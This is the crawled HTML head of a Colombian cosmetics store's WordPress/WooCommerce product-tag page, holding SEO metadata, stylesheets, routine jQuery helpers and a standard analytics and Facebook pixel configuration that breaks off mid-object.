

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/product-tag/habana/
body_size: 73742
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>habana archivos - Quiérete.com.co</title>
	<link rel="canonical" href="https://quierete.com.co/product-tag/habana/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="habana archivos - Quiérete.com.co" />
	<meta property="og:url" content="https://quierete.com.co/product-tag/habana/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://quierete.com.co/product-tag/habana/","url":"https://quierete.com.co/product-tag/habana/","name":"habana archivos - Quiérete.com.co","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/product-tag/habana/#primaryimage"},"image":{"@id":"https://quierete.com.co/product-tag/habana/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-1.jpg","breadcrumb":{"@id":"https://quierete.com.co/product-tag/habana/#breadcrumb"},"inLanguage":"es-CO"},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/product-tag/habana/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-1.jpg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-1.jpg","width":1000,"height":1080},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/product-tag/habana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"habana"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; habana Etiqueta Feed" href="https://quierete.com.co/product-tag/habana/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768921162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"239b27b2-169b-40f6-9974-22675149b259","params":{"page_title":"habana","post_type":"product_tag","post_id":312,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/habana/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"56de1840-d744-4384-91fa-bca46a371f59","params":{"page_title":"habana","post_type":"product_tag","post_id":312,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/habana/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"56de1840-d744-4384-91fa-bca46a371f59","params":{"page_title":"habana","post_type":"product_tag","post_id":312,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/habana/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"5751c50ae8","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]}